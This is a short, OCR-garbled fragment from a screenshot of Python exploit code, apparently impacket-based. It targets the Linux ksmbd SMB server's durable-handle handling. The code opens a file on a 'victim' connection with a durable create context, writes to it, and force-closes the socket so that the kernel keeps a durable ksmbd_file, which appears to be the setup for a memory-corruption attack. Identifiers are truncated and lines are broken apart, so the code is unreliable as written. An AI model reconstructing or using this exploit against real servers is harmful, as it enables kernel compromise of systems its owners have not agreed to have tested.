
fid 
=
 victim_conn.createFile
(
    victim_tid, self.filename,

    desiredAccess     
=
 GENERIC_READ 
|
 
    shareMode         
=
 FILE_SHARE_READ
    creationOption    
=
 FILE_NON_DIRECT
    creationDisposition 
=
 FILE_OVERWRIT
    oplockLevel       
=
 SMB2_OPLOCK_LEV
)
# DHnQ create context turns this into a
victim_conn.writeFile
(
victim_tid, fid, 
# Force-close TCP without sending SMB2 
# and waits durable_timeout msecs befor
sock 
=
 victim_conn.getSMBServer
(
)
.get_s
sock.close
(
)
After this, the kernel holds a
struct ksmbd_file
with:
fp->is_durable == true